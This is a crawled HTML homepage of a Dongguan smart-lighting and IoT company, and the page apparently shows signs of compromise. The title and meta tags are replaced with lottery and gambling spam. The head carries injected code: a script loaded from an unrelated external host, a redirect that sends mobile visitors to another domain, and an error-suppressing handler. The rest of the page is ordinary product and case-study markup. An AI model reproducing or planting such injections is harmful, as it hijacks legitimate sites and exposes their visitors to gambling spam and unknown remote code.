

--- FILE ---
content_type: text/html
request_url: http://www.gzlghx.com/
body_size: 16505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>e77.cow乐彩-e777乐彩线路检测-e乐彩网页版welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="e77.cow乐彩,e777乐彩线路检测,e乐彩网页版welcome" />
<meta name="description" content="阿门93台e77.cow乐彩,e777乐彩线路检测,e777乐彩网页版,e乐彩网页版welcome,944cc赢彩网,必中彩票app三彩网,必中娱乐彩票,五福彩821cc官网,日日彩票票,手机版3cp彩票平台,彩8彩网,乐8彩网,彩八彩票网页版." />

<link charset="gb2312" href="cssjs/indexcss.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="cssjs/indexjs.js"></script>

                    <script>
                        var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());
                        var touchTest = 'ontouchend' in document;
                        if(uaTest && touchTest){
                            window.location.href='http://m.hongmaocn.com';
                        }
                    </script>
                    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://gzlghx.com/">e77.cow乐彩</a></h1>
<link href="cssjs/allbag.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="cssnew/2015120262370813.js"></script>
<script type="text/javascript" src="cssnew/9ce0c4a8c7692a06c25a597b1ff72437.js"></script>

<style>
/*顶部*/
.zhong1 {width:1200px; margin:0 auto; height:auto;}
#top_bg{width:100%; height: 35px; background:#f3f3f3; line-height: 35px;border-bottom: 1px solid #e0e0e0;}
#top4 .fl{color:#666;} 
#top4 .fr{color:#666;height: 35px; width: 484px;} 


.top_tu{ width:44px; float:right; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20180424/20180424111122_1432540475.jpg) left no-repeat; padding-left:38px; margin-right:38px; margin-right: 15px; margin-left: 30px;}
.top_tu1{ width:44px; float:right; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20180424/20180424111122_1736069567.jpg) left no-repeat; padding-left:38px; }
</style>
<div   id="ans1keru"    class="topbg">
<div id="top_bg">
    <div id="top4" class="zhong1">
        <h1 style="font-size:14px"><div   id="ans1keru"    class="fl">
	主要从事
	智能照明解决方案,
	提供
	<a href="dgweb_content-782215.html">智能家居系统</a>，
	<a href="dgweb-139677.html">酒店房控系统</a>，
	<a href="products.html">智能控制系统</a>,
	<a href="products-132856-0-0.html">智能模块</a>,
	<a href="dgweb-120035.html">智能系统改造方案</a>,
	<a href="dgweb_content-782114.html">智能照明控制系统</a>等
</div></h1>

<div   id="ans1keru"    class="top_tu1"></div>
<div   id="ans1keru"    class="top_tu"><a href="http://gzlghx.com" target="_blank">Chinese</a></div>

        <div   id="ans1keru"    class="clear"></div>
    </div>
</div>
<!--顶部-->

<div   id="ans1keru"    class="top">
<div   id="ans1keru"    class="logo"><a href="/"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20240814/20240814162609_1021764039.jpg" alt="东莞市鸿茂物联网科技有限公司" /></a></div>

<!--nav-->
<div   id="ans1keru"    class="nav fr">
<ul> 
<li class="noming"><a href="/">网站首页</a></li>
<li class="sub_menu"><a href="dgweb_content-1293964.html">智慧电力运维云平台</a></li>
<li class="sub_menu"><a href="dgweb-120035.html">智能照明方案</a>
<dl>
<dt class="fl"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116194156_1870864596.jpg" alt="" /><span>稳定，安全，配电箱里有我们就智能了</span>带给您贴心的智能管家服务，共享美好而便捷<br />的智能新生活</dt>
<dd><a href="dgweb_content-782150.html">办公室照明解决方案</a></dd>
<dd><a href="dgweb_content-782114.html">学校照明解决方案</a></dd>
<dd><a href="dgweb_content-782030.html">展厅照明解决方案</a></dd>
<dd><a href="dgweb_content-777268.html">路灯解决方案</a></dd>
<dd><a href="dgweb_content-782215.html">小区景观解决方案</a></dd>
<dd><a href="dgweb_content-781302.html">体育馆解决方案</a></dd>
<dd><a href="dgweb-120035.html">+查看更多方案>></a></dd>
</dl>
</li>
<li class="sub_menu"><a href="dgweb-139677.html">智能酒店方案</a>
</li>
<li class="sub_menu"><a href="products_content-4450970.html#bodycon">七寸智能安卓屏</a>
</li>

<li class="sub_menu"><a href="dgweb-85479.html">经典案列</a>
<dl>
<dt class="fl"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116194156_1312297041.jpg" alt="" /><span>稳定，安全，配电箱里有我们就智能了</span>带给您贴心的智能管家服务，共享美好而便捷<br />的智能新生活</dt>
<dd><a href="dgweb-139678.html">办公室照明控制系统</a></dd>
<dd><a href="dgweb-139679.html">学校照明控制系统</a></dd>
<dd><a href="dgweb-139680.html">展厅照明控制系统</a></dd>
<dd><a href="dgweb-139681.html">路灯照明控制系统</a></dd>
<dd><a href="dgweb-139682.html">景观照明控制系统</a></dd>
<dd><a href="dgweb-139683.html">运动场照明控制系统</a></dd>
<dd><a href="dgweb-139684.html">体育馆照明控制系统</a></dd>
<dd><a href="dgweb-139685.html">商场照明控制系统</a></dd>
<dd><a href="dgweb-139686.html">智能酒店工程案列 </a></dd>
</dl>
</li>

<li class="sub_menu"><a href="javascript:void(0)">技术支持</a>
<dl>
<dt class="fl"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116194157_282698951.jpg" alt="" /><span>稳定，安全，配电箱里有我们就智能了</span>带给您贴心的智能管家服务，共享美好而便捷<br />的智能新生活</dt>
<dd><a href="dgweb-64223.html">简易教程</a></dd>
<dd><a href="dgweb-119559.html">下载中心</a></dd>
<dd><a href="dgweb-119561.html">视频中心</a></dd>
<dd><a href="dgweb-119563.html">客户培训</a></dd>
<dd><a href="dgweb-139669.html">设计图纸</a></dd>

</dl>
</li>


<li class="sub_menu"><a href="company.html">&#101;&#55;&#55;&#46;&#99;&#111;&#119;&#20048;&#24425;</a>
<dl>
<dt class="fl"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116194807_802233527.jpg" alt="" /><span>稳定，安全，配电箱里有我们就智能了</span>带给您贴心的智能管家服务，共享美好而便捷<br />的智能新生活</dt>
<dd><a href="company.html">关于鸿茂</a></dd>
<dd><a href="dgweb-64146.html">企业形象</a></dd>
<dd><a href="dgweb-64147.html">资质认证</a></dd>
<dd><a href="dgweb-64214.html">生产车间</a></dd>
<dd><a href="dgweb-64148.html">合作伙伴</a></dd>
<dd><a href="feedback.html">在线留言</a></dd>
<dd><a href="job.html">人才招聘</a></dd>
<dd><a href="dgweb-64145.html">联系鸿茂</a></dd>
</dl>
</li>

</ul>
</div>
<div   id="ans1keru"    class="cl"></div>
</div>
</div>

<div   id="ans1keru"    class="cl"></div>




<!--幻灯片-->
<script type="text/javascript" src="cssnew/12.js"></script>
<div   id="ans1keru"    class="banner">
<div id="full-screen-slider">
<ul id="slides">
<li style="background:url('//memberpic.114my.com.cn/0401501/uploadfile/image/20201027/20201027195747_1977923663.jpg') no-repeat center top"></li>
<li style="background:url('//memberpic.114my.com.cn/0401501/uploadfile/image/20180825/20180825111606_1930873791.JPG') no-repeat center top"></li>
<li style="background:url('//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019105638_1390772527.jpg') no-repeat center top"></li>
<li style="background:url('//memberpic.114my.com.cn/0401501/uploadfile/image/20180825/20180825111607_1794372975.JPG') no-repeat center top"></li>
</ul>
</div>

</div>
<div   id="ans1keru"    class="cl"></div>




<script language="JavaScript" type="text/javascript"> 
var $$=function(id){return document.getElementById(id);}
function tu_show(total) {
for(i=0;i<=8;i++) {
if (i==total)
{$$('tudiv'+i).style.display="Block";	
$$('tutd'+i).className='tubg';
}else
{$$('tudiv'+i).style.display="None";	
$$('tutd'+i).className='tunbg';}
}
}

function Addclass(){
	for(i=0;i<=8;i++) {
if (i==total)
{
$$('tutd'+i).className='tubg';
}else
{	
$$('tutd'+i).className='tunbg';}
}
}
</script>

<style type="text/css">
/*搜索*/
#search_bg{width:100%; height:60px; background:#f2f2f2; margin:0 auto;}
#search_bg a{ font-size:13px;}
#search_c{width:1200px; margin:0 auto; height:60px;}
.search_l{width:720px; float:left; font-size:14px; color:#666; line-height:60px;}
.search_l a{ font-size:14px; color:#666;}
.search_l a:hover{ font-size:14px; color:#00a7f1;}
#search_r{width:296px; float:right; padding-top:12px;}
#search_r li{float:left;}
</style>




<!--搜索/-->
<form name="form1" action="products_s.html" method="get" onSubmit="document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));" style="margin:0; padding:0; overflow:hidden;">
<div id="search_bg" >
<div id="search_c">
<div   id="ans1keru"    class="search_l">
	<span style="font-weight:bold; color:#00a7f1;">热门搜索：</span>
	<a href="dgweb_content-782215.html">智能家居系统</a>，
	<a href="dgweb-139677.html">酒店房控系统</a>，
	<a href="products.html">智能控制系统</a>，
	<a href="products-132856-0-0.html">智能模块</a>，
	<a href="dgweb-120035.html">智能系统改造方案</a>，
	<a href="dgweb_content-782114.html">智能照明控制系统</a>
</div>
<div id="search_r"><ul>
<li style="width:246px; background:url(//memberpic.114my.com.cn/pasika/uploadfile/image/20171125/20171125111243_425448657.jpg) no-repeat; height:36px;"><input name="infoname" class="input" id="infoname" size="12" value="请您输入关键词搜索" onFocus="if(this.value=='请您输入关键词搜索'){this.value='';this.style.color='#cccccc'}" onBlur="if(this.value==''){this.value='请您输入关键词搜索';this.style.color='#cccccc'}" style="margin:0; padding:0;border:none; background:none; margin-left:10px; width:200px; height:36px; line-height:36px; color:#cccccc;"/></li>
<li style="width:50px;"><input type="image" width="50" name="imageField" src="http://login.114my.cn/memberpic/pasika/uploadfile/image/20171128/20171128161705_1465237336.jpg" style="border:none;"></li>
</ul>
<div   id="ans1keru"    class="clear"></div>
</div>
<div   id="ans1keru"    class="clear"></div>
</div>
</div>
<script>
var reg=/key_word=([^;]+)/img;
var mc=reg.exec(document.cookie);
document.getElementById("infoname").value = decodeURIComponent(mc[1]);</script>
</form>
<div   id="ans1keru"    class="totalwidthpercent">
<div   id="ans1keru"    class="fanan">鸿茂物联 · 解决方案</div>

<div   id="ans1keru"    class="fanan1">
<li style="margin-left:0px;">
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171207/20171207151318_121518546.jpg" alt=" 办公室智能照明控制系统解决方案" /></div>
<div   id="ans1keru"    class="fanan3">办公室照明解决方案</div>
<div   id="ans1keru"    class="fanan4">照明将在未来写字楼中起到越来越重要<br />
的作用。除为一般的办公室...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-782150.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>

<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171207/20171207151021_630495705.jpg" alt="学校智能照明解决方案" /></div>
<div   id="ans1keru"    class="fanan3">学校照明解决方案</div>
<div   id="ans1keru"    class="fanan4">现代建筑中照明系统对于能源的消耗已<br />
经高达35%，建筑界已经引...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-782114.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>

<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171207/20171207151154_1258785267.jpg" alt="展厅照明解决方案" /></div>
<div   id="ans1keru"    class="fanan3">展厅照明解决方案</div>
<div   id="ans1keru"    class="fanan4">展览照明对展品和空间气氛起<br />
着重要的作用。展览会的采光设...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-782030.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>

<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171207/20171207151711_344868672.jpg" alt="路灯解决方案" /></div>
<div   id="ans1keru"    class="fanan3">路灯解决方案</div>
<div   id="ans1keru"    class="fanan4">现代建筑中照明系统对于能源的消耗已<br />
经达35%，建筑界已经引...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-777268.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>

<div   id="ans1keru"    class="fanan1" style="margin-top:20px;">
<li style="margin-left:0px;">
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171207/20171207150614_1760728059.jpg" alt="小区景观解决方案" /></div>
<div   id="ans1keru"    class="fanan3">小区景观解决方案</div>
<div   id="ans1keru"    class="fanan4">目前城市景观亮化及建筑园林景观照明大多<br/>采用
传统的...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-782215.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>


<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019114958_395622203.jpg" alt="体育馆解决方案" /></div>
<div   id="ans1keru"    class="fanan3">体育馆解决方案</div>
<div   id="ans1keru"    class="fanan4">现代化体育场馆在设计上往往都是一个<br/>
多功能的综合性场所，它...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-781302.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>

<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019115348_1416171860.jpg" alt="智能酒店解决方案" /></div>
<div   id="ans1keru"    class="fanan3">智能酒店解决方案</div>
<div   id="ans1keru"    class="fanan4">客人开房门、廊灯自动打开；插入取电卡，<br/>
自动进入欢迎模式...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb-139677.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>

<li>
<div   id="ans1keru"    class="fanan2"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019153504_2138682409.jpg" alt="工厂照明控制系统" /></div>
<div   id="ans1keru"    class="fanan3">工厂照明控制系统</div>
<div   id="ans1keru"    class="fanan4">电是工厂企业基本的电力需求，照明质量<br/>
的好坏对生产安全...</div>
<div   id="ans1keru"    class="fanan5"><a href="dgweb_content-781329.html"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114173622_1212744309.png" alt="更多" /></a></div>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>
</div> 

<!--产品中心-->
<div   id="ans1keru"    class="top30"></div>
<div   id="ans1keru"    class="chanp">
<div   id="ans1keru"    class="zhong">
<div   id="ans1keru"    class="chanp_z">工程案例</div>
</div>
<div   id="ans1keru"    class="zhong">
<div   id="ans1keru"    class="top20"></div>
<div id="prod">
  <div   id="ans1keru"    class="prod_w">
        <li id="showtd0"  onMouseOver="javascript:div_show(0);" class="on" style="margin-left:0px;"><a href="dgweb-139678.html">办公室照明控制系统</a></li>
        <li id="showtd1" onMouseOver="javascript:div_show(1);" class="out"><a href="dgweb-139679.html">学校照明控制系统</a></li>  
        <li id="showtd2" onMouseOver="javascript:div_show(2);" class="out"><a href="dgweb-139680.html">展厅照明控制系统</a></li>  
        <li id="showtd3"  onMouseOver="javascript:div_show(3);" class="out"><a href="dgweb-139681.html">路灯照明控制系统</a></li>
        <li id="showtd4"  onMouseOver="javascript:div_show(4);" class="out"><a href="dgweb-139682.html">景观照明控制系统</a></li>
        <li id="showtd5"  onMouseOver="javascript:div_show(5);" class="out"><a href="dgweb-139683.html">运动场照明控制系统</a></li>
        <li id="showtd6"  onMouseOver="javascript:div_show(6);" class="out"><a href="dgweb-139684.html">体育馆照明控制系统</a></li>

   
   </div>

 <div class="tabcon  dis" id="showdiv0"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896653.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019164915_544240017.jpg" width="282" height="282" border=0 alt="办公室照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896653.html title="办公室照明控制系统">
                            办公室照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv1"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896655.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019164924_1192365419.jpg" width="282" height="282" border=0 alt="学校照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896655.html title="学校照明控制系统">
                            学校照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv2"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-567946.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20160511/20160511193136_1508844494.jpg" width="282" height="282" border=0 alt="东莞奥泽(奥迪)汽车销售服务有限公司-展示厅">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-567946.html title="东莞奥泽(奥迪)汽车销售服务有限公司-展示厅">
                            东莞奥泽(奥迪)汽车销售服务有限公司-展示厅
                            </a>
                            </div>
                            </td><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896656.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019164933_757312418.jpg" width="282" height="282" border=0 alt="展厅照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896656.html title="展厅照明控制系统">
                            展厅照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv3"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896657.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019164940_1485258657.jpg" width="282" height="282" border=0 alt="路灯照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896657.html title="路灯照明控制系统">
                            路灯照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv4"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896658.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019164114_1457510939.jpg" width="282" height="282" border=0 alt="景观照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896658.html title="景观照明控制系统">
                            景观照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv5"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896659.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019165000_1392830548.jpg" width="282" height="282" border=0 alt="运动场照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896659.html title="运动场照明控制系统">
                            运动场照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
 <div class="tabcon  dis" id="showdiv6"><table width=100% border=0 align=center cellpadding=0 cellspacing=0><tr><td align=center style=padding-left:5px;>
                            <a href=dgweb_content-896660.html>
                            <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20181019/20181019165008_1590410849.jpg" width="282" height="282" border=0 alt="体育馆照明控制系统">
                            </a>
                            <br>
                            <div   id="ans1keru"    style=padding-top:5px;>
                            <a href=dgweb_content-896660.html title="体育馆照明控制系统">
                            体育馆照明控制系统
                            </a>
                            </div>
                            </td></tr></table></div>
<div   id="ans1keru"    class="clear"></div>
</div>
<div   id="ans1keru"    class="clear"></div>
</div>
<div   id="ans1keru"    class="clear"></div>
</div>

<script language="JavaScript" type="text/javascript"> 
var $$=function(id){return document.getElementById(id);}
function div_show(total) {
  for(i=0;i<=6;i++) {
  	if (i==total)
	{
	$$('showdiv'+i).style.display="Block";        
	$$('showtd'+i).className='on';
	}else
	{
        $$('showdiv'+i).style.display="None";	
	$$('showtd'+i).className='out';
	}
  }
}
</script>


<div id="adv">
<div   id="ans1keru"    class="top40"></div>
<div id="adv1">
<span>鸿茂物联网<span style="color:#000"> · 核心优势体系</span></span><br />成为的智能化品牌企业，智能技术发展潮流
</div>

<div   id="ans1keru"    class="zhong">
<div   id="ans1keru"    class="exclusive_n">
            <ul>
                <li class="cur">
                <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114203154_353141536.jpg" alt="专业的团队" />
                <em>
                    <i>01</i><strong>专业的团队</strong><span>Professional team</span>
                    <b>
                        多年丰富的生产经验，现有管理人员18人，中级管理人员90人，工程部人员49人，其他人员40人，质量检测人员200人，生产人员800人。有精良的设备及流畅的生产工艺。
                    </b>
                </em>
                </li>
                <li>
                    <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114203957_1974544427.jpg" alt="丰富的经验" />
                    <em>
                        <i>02</i><strong>品种全</strong><span>Complete variety</span>
                        <b>
                        主要从事物联网产品、智能控制系统、智慧城市、酒店智能控制、智能家居系统、公共/景观照明控制的设计开发及生产销售的高科技公司，以质量为生命，不断完善自我，竭诚服务于广大顾客。                           
                        </b>
                    </em>
                </li>
                <li>
                    <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114204248_1802014347.jpg" alt="齐全的资源" />
                    <em>
                        <i>03</i><strong>质量保障</strong><span>Quality assurance</span>
                        <b>
                        东莞市鸿茂物联网科技有限公司是一家合资企业，总部设在东莞市，有一支50多名软硬件研发团队，产品自主研制、设计、开发，并有商标及自主知识产权数项专利及多项认证。
                        </b>
                    </em>
                </li>
                <li class="nom">
                    <img src="http://login.114my.cn/memberpic/guandao/uploadfile/image/20170927/20170927141110_37008527.jpg" alt="贴心的服务" />
                    <em>
                        <i>04</i><strong>贴心的服务</strong><span>Quality service</span>
                        <b>
                         以严谨的工作态度研发出质优的产品，以优良的产品性能回报广大用户的认同；技术支持，售后服务团队，质保期限。
                        </b>
                    </em>
                </li>
            </ul>


            <script type="text/javascript">
                $(".exclusive_n ul li").mouseover(function () {
                    $(this).addClass("cur").siblings("li").removeClass("cur");
                })
            </script>
        </div>

</div>
</div>

<div   id="ans1keru"    class=" cl"></div>
<!--合作案例-->
<div   id="ans1keru"    class="hzanli_bt">
<div   id="ans1keru"    class=" hzanli_wz"><span>合作客户</span><br />
我们是值得信赖的伙伴</div>
</div>

<div id="chan">
<div   id="ans1keru"    class=" bk">
                        
<DIV id=roller_left style="OVERFLOW: hidden; WIDTH: 1200px; HEIGHT: 180px">
                <TABLE>
                <TR>
                <TD id=roller_content>
                <table width="1200" border=0 cellspacing=0 cellpadding=0 align=center>
                <tr><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035256753.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035400689.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035409593.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035417581.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035435033.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035443221.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035453893.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td><td align=center style="padding-left:5px;line-height:20px;color:#0">
                        <img src=picture/201412/dgwebpic/2014122035468581.jpg width=300 height=150 border=0 alt= >
                        <br>
                         
                        </td></tr></table></TD><TD id=roller_temp vAlign=top ></TD></TR></TABLE></DIV> <script language="JavaScript" type="text/JavaScript">
                var speed=30
                var colee_right2=document.getElementById('roller_temp')
                var colee_right1=document.getElementById('roller_content')
                var colee_right=document.getElementById('roller_left')
                colee_right2.innerHTML=colee_right1.innerHTML
                function Marquee4(){
                if(colee_right.scrollLeft<=0)
                colee_right.scrollLeft+=colee_right2.offsetWidth
                else{
                colee_right.scrollLeft--
                }
                }
                var MyMar4=setInterval(Marquee4,speed)
                colee_right.onmouseover=function() {clearInterval(MyMar4)}
                colee_right.onmouseout=function() {MyMar4=setInterval(Marquee4,speed)}
                </script>
</div>
</div> 
  <div   id="ans1keru"    class="cl"></div>
</div>
            
 <div   id="ans1keru"    class="cl"></div>
<!-- 
<div   id="ans1keru"    class="zhaos">
<div   id="ans1keru"    class="top40"></div>
<div   id="ans1keru"    class="zhaos_bt">
<div   id="ans1keru"    class="zhaos_wz"><span><span style="color:#00a7f1;">九大加盟支持</span> · 帮您解除忧虑</span><br />有了好的项目，不知道该如何着手？</div>
</div>

<div   id="ans1keru"    class="zhaos1">
<div   id="ans1keru"    class="zhaos_l">
<div   id="ans1keru"    class="top30"></div>
<div   id="ans1keru"    class="zhaos_w">
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115144912_937940704.png" alt="投资额小" /></div>
<div   id="ans1keru"    class="zhaos1_wz">投资额小</div>
</li>
<li>

<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115144912_1196944607.png" alt="品质保障" /></div>
<div   id="ans1keru"    class="zhaos1_wz">品质保障</div>
</li>

<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115144913_42687342.png" alt="价格优势" /></div>
<div   id="ans1keru"    class="zhaos1_wz">价格优势</div>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>

<div   id="ans1keru"    class="zhaos_w">
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145333_1396143901.png" alt="提高收益" /></div>
<div   id="ans1keru"    class="zhaos1_wz">提高收益</div>
</li>

<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145332_1847099434.png" alt="规模宏大" /></div>
<div   id="ans1keru"    class="zhaos1_wz">规模宏大</div>
</li>
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145332_38551956.png" alt="培训支持" /></div>
<div   id="ans1keru"    class="zhaos1_wz">培训支持</div>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>

<div   id="ans1keru"    class="zhaos_w">
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145434_2064208419.png" alt="供货及时" /></div>
<div   id="ans1keru"    class="zhaos1_wz">供货及时</div>
</li>
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145434_391383292.png" alt="售后支持" /></div>
<div   id="ans1keru"    class="zhaos1_wz">售后支持</div>
</li>
<li>
<div   id="ans1keru"    class="zhaos_t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115145434_823421107.png" alt="服务周到" /></div>
<div   id="ans1keru"    class="zhaos1_wz">服务周到</div>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>
<div   id="ans1keru"    class="zhaos2_wz"><span>鸿茂</span>诚邀您共享盛宴，加盟热线：<span style="font-size:24px;">0769-21680719</span></div>

</div>

<div   id="ans1keru"    class="zhaos_r">
<div   id="ans1keru"    class="you">
    <div   id="ans1keru"    class="you_bt">立即加盟！就可以获得新的优惠政策以及项目的详细资料介绍...</div>
      
      <div id="feedback_c_r">

<script language="javascript">
function checkform()  
{  
 if (subform.bpcname.value=='')
 {   alert('请您输入姓名！');
  subform.bpcname.focus();
  return false;
 }
 if (subform.tel.value=='')
 {   alert('请您输入联系电话！');
  subform.tel.focus();
  return false;
 }
 if (subform.email.value=='')
 {   alert('请您输入电子邮箱！');
  subform.email.focus();
  return false;
 }
    return true;
}
function fsubmit(obj){
  if(checkform()){
    obj.submit();
  }
}
function freset(obj){
obj.reset();
}
</script>
	<div   id="ans1keru"    class="footer_r1 fr" ><form method="post" action="http://114my.cn.114.114my.net/zp/mail.asp" name="infomation">
<input type="hidden" name="fields_title" value="电　　话,姓　　名,联系方式,联系地址,备　　注">
